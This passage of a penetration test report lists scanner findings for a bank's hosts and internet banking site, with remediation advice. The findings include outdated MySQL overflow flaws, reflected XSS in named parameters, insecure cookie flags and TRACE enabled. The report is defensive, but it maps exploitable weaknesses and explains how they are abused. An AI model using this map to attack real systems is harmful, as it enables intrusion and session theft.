| The remote web server uses its<br>default welcome page. It probably<br>means that this server is not used<br>at all or is serving content that<br>is meant to be hidden. |     |     |          |       |                                                                                                                                                                       |
| Several directories on the remote<br>host are DAV-enabled.                                                                                                               | Low | Low | Moderate | Quick | Disable DAV support if you do not use<br>it.                                                                                                                          |
| The remote web server contains a<br>graphic image that is prone to<br>information disclosure.                                                                            | Low | Low | Moderate | Quick | Remove the 'favicon.ico' file or create a<br>custom one for your site.                                                                                                |

Table 6.7

# **[127.127.255.27](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                                            | <b>Overall</b> | <b>Impact</b> | <b>Ease</b> | <b>Fix</b> | <b>Recommendation</b>                                         |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|-------------|------------|---------------------------------------------------------------|
| The remote service offers an<br>insecure cryptographic protocol.                                                                                                                                                                                        | <b>Medium</b>  | Medium        | Challenge   | Quick      | Disable compatibility with version 1 of<br>the protocol.      |
| The remote database server is<br>affected by a buffer overflow flaw.<br>According to its version number,                                                                                                                                                | <b>Medium</b>  | Medium        | Moderate    | Quick      | Upgrade to MySQL 4.0.25 / 4.1.13 /<br>5.0.7-beta or later.    |
| the installation of MySQL on the<br>remote host may be prone to a<br>buffer overflow when copying the<br>name of a user-defined function<br>into a stack-based buffer. With<br>sufficient access to create a user-<br>defined function, an attacker may |                |               |             |            |                                                               |
| be able to exploit this and execute<br>arbitrary code within the context of<br>the affected database server<br>process.                                                                                                                                 |                |               |             |            |                                                               |
| The remote database server is<br>susceptible to multiple attacks.                                                                                                                                                                                       | <b>Medium</b>  | Medium        | Moderate    | Planned    | Upgrade to MySQL Community Server<br>version 5.0.45 or later. |



| The version of MySQL Community<br>Server installed on the remote host<br>reportedly is affected by a denial of<br>service vulnerability that can<br>lead to a server crash with a<br>specially-crafted password packet.                               |               |      |          |       |                                                                 |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|------|----------|-------|-----------------------------------------------------------------|
| It is also affected by a privilege<br>escalation vulnerability because<br>'CREATE TABLE LIKE' does not<br>require any privileges on the<br>source<br>table, which allows an attacker to<br>create arbitrary tables using the<br>affected application. |               |      |          |       |                                                                 |
| The remote database server is<br>affected by an information<br>disclosure flaw.                                                                                                                                                                       | <b>Medium</b> | High | Moderate | Quick | Upgrade to MySQL 4.0.27 / 4.1.19 /<br>5.0.21 / 5.1.10 or later. |

Table 6.8

# **6.8 Internet Banking Assessment**

| <b>Issue</b>                                                                                                                                                                                                                                                                                                                                                                                                                            | <b>Description</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | <b>Severity</b> | Recommendation                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Cross-site scripting (reflected)<br>There are 5 instances of this<br>issue:<br>https://secure.eclipsebank.cxm/g<br>enScript.php [acctno parameter]<br>https://secure.eclipsebank.cxm/g<br>enScript.php [bank parameter]<br>https://secure.eclipsebank.cxm/g<br>enScript.php [edate parameter]<br>https://secure.eclipsebank.cxm/g<br>enScript.php [sdate parameter]<br>https://secure.eclipsebank.cxm/g<br>enScript.php [usr parameter] | Reflected cross-site scripting vulnerabilities arise when<br>data is copied from a request and echoed into the<br>application's immediate response in an unsafe way. An<br>attacker can use the vulnerability to construct a request<br>which, if issued by another application user, will cause<br>JavaScript code supplied by the attacker to execute<br>within the user's browser in the context of that user's<br>session with the application.<br>The attacker-supplied code can perform a wide variety<br>of actions, such as stealing the victim's session token<br>or login credentials, performing arbitrary actions on the<br>victim's behalf, and logging their keystrokes.<br>Users can be induced to issue the attacker's crafted<br>request in various ways. For example, the attacker can<br>send a victim a link containing a malicious URL in an<br>email or instant message. They can submit the link to<br>popular web sites that allow content authoring, for<br>example in blog comments. And they can create an<br>innocuous looking web site which causes anyone<br>viewing it to make arbitrary cross-domain requests to<br>the vulnerable application (using either the GET or the<br>POST method).<br>The security impact of cross-site scripting<br>vulnerabilities is dependent upon the nature of the<br>vulnerable application, the kinds of data and<br>functionality which it contains, and the other<br>applications which belong to the same domain and<br>organisation. If the application is used only to display<br>non-sensitive public content, with no authentication or<br>access control functionality, then a cross-site scripting<br>flaw may be considered low risk. However, if the same | <b>High</b>     | In most situations where user-controllable<br>data is copied into application responses,<br>cross-site scripting attacks can be prevented<br>using two layers of defenses:<br>Input should be validated as strictly as<br>possible on arrival, given the kind of content<br>which it is expected to contain. For example,<br>personal names should consist of alphabetical<br>and a small range of typographical<br>characters, and be relatively short; a year of<br>birth should consist of exactly four numerals;<br>email addresses should match a well-defined<br>regular expression. Input which fails the<br>validation should be rejected, not sanitised.<br>User input should be HTML-encoded at any<br>point where it is copied into application<br>responses. All HTML metacharacters,<br>including $\lt$ > " ' and =, should be replaced<br>with the corresponding HTML entities (<<br>> etc).<br>In cases where the application's functionality<br>allows users to author content using a<br>restricted subset of HTML tags and attributes<br>(for example, blog comments which allow<br>limited formatting and linking), it is necessary<br>to parse the supplied HTML to validate that it<br>does not use any dangerous syntax; this is a<br>non-trivial task. ||                                                                                                                                                                                                                                                                                                                                                                                                      | application resides on a domain which can access<br>cookies for other more security-critical applications,<br>then the vulnerability could be used to attack those<br>other applications, and so may be considered high risk.<br>Similarly, if the organisation which owns the application<br>is a likely target for phishing attacks, then the<br>vulnerability could be leveraged to lend credibility to<br>such attacks, by injecting Trojan functionality into the<br>vulnerable application, and exploiting users' trust in the<br>organisation in order to capture credentials for other<br>applications which it owns. In many kinds of<br>application, such as those providing online banking<br>functionality, cross-site scripting should always be<br>considered high risk. |               |                                                                                                                                                                                                                                                                                                                                                                                                                            |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>SSL cookie without secure</b><br>flag set<br>The following cookie was issued<br>by the application and does not<br>have the secure flag set:<br>PHPSESSID=dd06vet836kdto8<br>cvmvqmlo8d2; path=/<br>The cookie appears to contain a<br>session token, which may<br>increase the risk associated with<br>this issue. You should review the<br>contents of the cookie to<br>determine its function. | If the secure flag is set on a cookie, then browsers will<br>not submit the cookie in any requests that use an<br>unencrypted HTTP connection, thereby preventing the<br>cookie from being trivially intercepted by an attacker<br>monitoring network traffic. If the secure flag is not set,<br>then the cookie will be transmitted in clear-text if the<br>user visits any HTTP URLs within the cookie's scope.<br>An attacker may be able to induce this event by feeding<br>a user suitable links, either directly or via another web<br>site. Even if the domain which issued the cookie does<br>not host any content that is accessed over HTTP, an<br>attacker may be able to use links of the form<br>http://eclipsebank.cxm:443/ to perform the same attack                   | <b>Medium</b> | The secure flag should be set on all cookies<br>that are used for transmitting sensitive data<br>when accessing content over HTTPS. If<br>cookies are used to transmit session tokens.<br>then areas of the application that are<br>accessed over HTTPS should employ their<br>own session handling mechanism, and the<br>session tokens used should never be<br>transmitted over unencrypted<br>communications.           |
| <b>Cookie without HttpOnly flag</b><br>set<br>The following cookie was issued<br>by the application and does not<br>have the HttpOnly flag set:<br>PHPSESSID=dd06vet836kdto8<br>cvmvqmlo8d2; path=/                                                                                                                                                                                                  | If the HttpOnly attribute is set on a cookie, then the<br>cookie's value cannot be read or set by client-side<br>JavaScript.<br>This measure can prevent certain client-side attacks,<br>such as cross-site scripting, from trivially capturing the<br>cookie's value via an injected script.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | Low           | There is usually no good reason not to set the<br>HttpOnly flag on all cookies. Unless you<br>specifically require legitimate client-side<br>scripts within your application to read or set a<br>cookie's value, you should set the HttpOnly<br>flag by including this attribute within the<br>relevant Set-cookie directive.<br>You should be aware that the restrictions<br>imposed by the HttpOnly flag can potentially || The cookie appears to contain a<br>session token, which may<br>increase the risk associated with<br>this issue. You should review the<br>contents of the cookie to<br>determine its function.                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |     | be circumvented in some circumstances, and<br>that numerous other serious attacks can be<br>delivered by client-side script injection, aside<br>from simple cookie stealing.                                                                                                                                                                                                                                  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Password field with<br>autocomplete enabled<br>The page contains a form with<br>the following action URL:<br>https://secure.eclipsebank.cx<br>m/functions.php?action=login<br>The form contains the following<br>password field with<br>autocomplete enabled:<br>passwd2 | Most browsers have a facility to remember user<br>credentials that are entered into HTML forms. This<br>function can be configured by the user and also by<br>applications which employ user credentials. If the<br>function is enabled, then credentials entered by the<br>user are stored on their local computer and retrieved by<br>the browser on future visits to the same application.<br>The stored credentials can be captured by an attacker<br>who gains access to the computer, either locally or<br>through some remote compromise. Further, methods<br>have existed whereby a malicious web site can retrieve<br>the stored credentials for other applications, by<br>exploiting browser vulnerabilities or through application-<br>level cross-domain attacks. | Low | To prevent browsers from storing credentials<br>entered into HTML forms, you should include<br>the attribute autocomplete="off" within the<br>FORM tag (to protect all form fields) or within<br>the relevant INPUT tags (to protect specific<br>individual fields).                                                                                                                                          |
| Cross-domain script include<br>The response dynamically<br>includes the following script from<br>another domain:<br>https://siteseal.thawte.com/cgi<br>/server/thawte_seal_generator.<br>exe                                                                             | When an application includes a script from an external<br>domain, this script is executed by the browser within<br>the security context of the invoking application. The<br>script can therefore do anything that the application's<br>own scripts can do, such as accessing application data<br>and performing actions within the context of the current<br>user.<br>If you include a script from an external domain, then<br>you are trusting that domain with the data and<br>functionality of your application, and you are trusting<br>the domain's own security to prevent an attacker from<br>modifying the script to perform malicious actions within<br>your application.                                                                                            | Low | Scripts should not be included from untrusted<br>domains. If you have a requirement which a<br>third-party script appears to fulfil, then you<br>should ideally copy the contents of that script<br>onto your own domain and include it from<br>there. If that is not possible (e.g. for licensing<br>reasons) then you should consider<br>reimplementing the script's functionality within<br>your own code. |
| <b>TRACE</b> method is enabled                                                                                                                                                                                                                                           | The TRACE method is designed for diagnostic<br>purposes. If enabled, the web server will respond to<br>requests which use the TRACE method by echoing in<br>its response the exact request which was recieved.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | Low | The TRACE method should be disabled on<br>the web server.                                                                                                                                                                                                                                                                                                                                                     ||                                                                                                                                                                     | Although this behaviour is apparently harmless in itself,<br>it can sometimes be leveraged to support attacks<br>against other application users. If an attacker can find a<br>way of causing a user to make a TRACE request, and<br>can retrieve the response to that request, then the<br>attacker will be able to capture any sensitive data which<br>is included in the request by the user's browser, for<br>example session cookies or credentials for platform-<br>level authentication. This may exacerbate the impact of<br>other vulnerabil                                                                                                                                                                                                                                                                                             |     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Email addresses disclosed<br>There are 2 instances of this<br>issue:<br>functions.php<br>$\bullet$<br>/welcome.php<br>$\bullet$                                     | The presence of email addresses within application<br>responses does not necessarily constitute a security<br>vulnerability. Email addresses may appear intentionally<br>within contact information, and many applications (such<br>as web mail) include arbitrary third-party email<br>addresses within their core content.<br>However, email addresses of developers and other<br>individuals (whether appearing on-screen or hidden<br>within page source) may disclose information that is<br>useful to an attacker; for example, they may represent<br>usernames that can be used at the application's login,<br>and they may be used in social engineering attacks<br>against the organisation's personnel. Unnecessary or<br>excessive disclosure of email addresses may also lead<br>to an increase in the volume of spam email received. | Low | You should review the email addresses being<br>disclosed by the application, and consider<br>removing any that are unnecessary,                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
